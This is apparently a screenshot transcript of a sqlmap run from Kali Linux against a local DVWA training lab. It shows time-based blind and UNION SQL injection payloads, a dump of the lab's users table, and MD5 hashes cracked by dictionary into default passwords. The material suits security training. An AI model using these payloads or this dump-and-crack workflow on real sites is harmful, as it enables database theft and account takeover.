 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
23:12
root@ammaruddin: ~
File Actions Edit View Help
kali@kali: ~ × root@ammaruddin: ~ × kali@kali: ~ ×
[23:11:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6599 FROM (SELECT(SLEEP(5)))AzTo) AND 'Guyt'='Guyt&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×71626a7071,0×53744e6d7a736e5742796c746f43797271615252467378496b566c596e485763446a687751724f6e,0×716a787a71)-- -&Submit=Submit
---
[23:11:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.4, Apache 2.4.56
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[23:11:56] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[23:11:56] [INFO] fetching current database
[23:11:56] [INFO] fetching columns for table 'users' in database 'dvwa'
[23:11:56] [INFO] fetching entries for table 'users' in database 'dvwa'
[23:11:56] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[23:11:56] [INFO] using hash method 'md5_generic_passwd'
[23:11:56] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[23:11:56] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[23:11:56] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[23:11:56] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2023-11-24 04:30:28 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2023-11-24 04:30:28 | 0 |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2023-11-24 04:30:28 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2023-11-24 04:30:28 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2023-11-24 04:30:28 | 0 |
[23:11:56] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'
[23:11:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[23:11:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 23:11:56 /2023-11-27/
(root㉿ammaruddin)-[~]
#
44°F
Cloudy
Search
zoom
ENG
10:12 PM
11/27/2023